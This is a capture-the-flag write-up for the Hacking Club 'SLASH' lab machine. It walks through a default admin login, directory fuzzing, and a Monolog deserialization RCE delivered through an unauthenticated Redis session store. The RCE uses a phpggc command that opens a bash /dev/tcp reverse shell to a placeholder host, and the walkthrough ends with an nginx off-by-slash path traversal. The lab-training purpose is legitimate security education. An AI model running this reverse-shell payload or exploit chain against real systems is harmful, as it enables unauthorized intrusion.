About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the SLASH machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.

- Port 22 - SSH
- Port 80 - HTTP
- Port 111 - RPC
- Port 6379 - REDIS
We can start by looking at the website running on port 80:

When accessing the website, we are redirected to the login screen. We can log in using the credentials admin:admin


After logging in, we gain access to the admin user’s home page. However, the application appears to be completely static. We can perform fuzzing on this application to find possible relevant files or directories. For this, I will use the ffuf tool with the quickhits.txt wordlist, which can be found at the link below:
https://github.com/danielmiessler/SecLists
ffuf -w quickhits.txt -u http://<IP-MACHINE>/FUZZ -ic -c -mc 200 -fs 0
- -mc = Only status code 200
- -fs = File size greater than 0 (size > 0)

With this, we find two interesting files → composer.json & Dockerfile.
By analyzing the Dockerfile, we can see that the application is using Redis to store the session.

And by analyzing the composer.json file, we can see that it is using Monolog version 2.7, which is vulnerable to insecure deserialization.

With this information in hand, we can execute commands remotely on the server (RCE). We can use the phpggc tool to generate a payload that will return a reverse shell.
First, we will connect to Redis. For that, we can use the Redis command-line interface → redis-cli:

Since Redis does not require authentication, we can connect without providing credentials. After connecting, we can see that our session is stored there.
We can then generate our payload using the tool below:
PHPGGC is a library of unserialize() payloads along with a tool to generate them, from the command line or programmatically.
https://github.com/ambionics/phpggc
We can list the available gadgets:
./phpggc -l
Because of private properties, when generating the payload it will contain some null bytes (non-ASCII bytes). Therefore, we need to redirect the output of our payload to a file. When we perform a set in Redis, it will automatically escape those null bytes.
./phpggc Monolog/RCE5 system "/bin/bash -c 'sh -i >& /dev/tcp/<IP-VPN>/4444 0>&1'" > payload
With the payload generated, we need to concatenate it as username|payload.


Now we just need to write our payload into Redis.

Netcat listener to receive the connection:

Now just reload the page (F5) and the application will deserialize our session, triggering an RCE and returning a shell:


Shell tty
Upgrading the simple shell to fully interactive TTYs.

We can retrieve our first flag located in the /infra directory:

By analyzing the docker-compose.yaml file, we can see that there are two applications: external and internal.We also notice that the root flag is located in the volume mounted at /mnt of the internal application.

Reading the nginx.conf file located in the /infra/proxy directory, we get the internal application’s domain name.

Just below, we notice a Path Traversal (off-by-slash) vulnerability due to misconfiguration.

Because of the misconfiguration, we can see that the location directive does not end with the directory separator (i.e., /).
With the incorrect alias configuration, we can read any file stored outside the target directory. Another important detail is that autoindex is enabled, which makes exploiting this vulnerability much easier.
First, we need to map the IP address to the domain name by adding a line to the hosts file, as shown in the image, so we can reach the internal host.

After doing that, we can access the domain in our browser.

Now we just need to retrieve the final flag located in the /mnt directory.
